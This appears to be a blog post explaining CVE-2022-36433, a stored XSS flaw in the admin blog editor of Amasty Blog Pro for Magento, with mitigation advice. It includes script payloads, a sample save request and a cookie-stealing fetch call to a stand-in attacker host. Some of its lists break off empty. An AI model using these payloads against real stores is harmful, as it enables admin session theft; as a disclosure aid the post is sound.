
In the world of e-commerce, Magento is everywhere, powering thousands of online stores. Many Magento installations use extra modules and plugins for added features. One such popular extension is Amasty Blog Pro, a tool that lets admins publish and manage blog posts. But what happens when these features open up new ways for attackers? Let’s take a deep dive into CVE-2022-36433—a serious cross-site scripting (XSS) vulnerability that affects Blog Pro 2.10.3 and can put Magento site administrators at real risk.
What is CVE-2022-36433?
CVE-2022-36433 is a cross-site scripting (XSS) vulnerability found in Amasty’s Blog Pro 2.10.3 plugin for Magento 2. The feature that lets admins create and manage blog posts does not sanitize input properly in certain fields:
full_content
Attackers can inject JavaScript code in these fields. When a site admin creates or previews a post—either through the "preview" or "save" functions—the malicious script runs in the admin's browser. This could lead to bad outcomes like session hijacking, installing malware, or stealing sensitive data.
Understanding the Vulnerability
In plain terms, XSS happens when an application displays data taken from a user (or another source) without filtering it, allowing attackers to inject HTML or JavaScript. Since Blog Pro’s blog post creation form accepts rich text, it’s easy for attackers to sneak in harmful code if input isn't filtered.
Admin Panel - Content Fields:
When an admin creates or edits a blog post, they can fill in short_content and full_content. These content blocks are used to show blog posts and excerpts.
Preview and Save:
The problem shows up before the post is even public. Admin users viewing the preview or save screens are exposed immediately.
Example Attack Scenario
Let’s say a lower-privileged back-office user or attacker finds a way to input content (like via a compromised account or API). They insert a payload into the blog post fields.
Malicious Input (Example)
<script>alert('XSS in Admin!');</script>
Upon visiting the preview or saving the post, any admin viewing the page will have this code executed in their browser.
Step 1: Craft the Payload
Insert the following script in the short_content or full_content field when creating a new blog post:
<script>
// Example: Steal Admin Cookie
fetch('https://evil.attacker.com/cookie?data='; + document.cookie);
</script>
Step 2: Trigger the Vulnerability
Any admin who opens _Posts → Preview_ or clicks _Posts → Save_ (and then views the post) will unknowingly launch the attack code. In real-world attacks, this script could:
Proof of Concept (PoC)
Let’s look at a dummy payload and how it would look in a post creation request.
POST /admin/amasty_blog/post/save/
{
"title": "Safe Title",
"short_content": "<script>alert('XSS in short content!')</script>",
"full_content": "<h1>Hello world</h1><script>console.log('Hacked')</script>"
}
What Happens Next?
Without input filtering, these scripts make it straight into the output HTML of the admin panel. The browser executes the JavaScript, and the attack succeeds.
Technical Details
If you peek at the plugin source, you’ll notice that on post creation and edit, content from short_content and full_content is rendered using the Magento backend template system. Without extra escaping or sanitizing, anything input in those fields becomes live in the HTML.
<?= /* in PHTML templates */ $block->getPost()->getFullContent(); ?>
With no htmlEscape or similar helper, embedded scripts will run!
Mitigation
Are you at risk?
If you are running Amasty Blog Pro version 2.10.3 or earlier, update as soon as possible. Amasty published an advisory and recommends updating to at least version 2.10.4, where this bug is fixed.
For development teams:
References
- NVD Entry – CVE-2022-36433
- Amasty Security Updates
- OpenBugBounty Report (early disclosure)
Conclusion
CVE-2022-36433 is yet another reminder that XSS can strike anywhere—even in the tools you trust to run your business. These attacks don't always need a public form or a guest account—internal content management and preview features may be just as vulnerable.
If you run Amasty Blog Pro, update now. If you use any Magento extension, always keep it up to date and double-check content input handling. XSS in administration equals total compromise.
Stay safe, patch early, code carefully!
Have thoughts or questions about this vulnerability? Feel free to leave a comment below or contact us if you’d like more technical details.
Timeline
Published on: 11/29/2022 13:15:00 UTC
Last modified on: 12/01/2022 21:50:00 UTC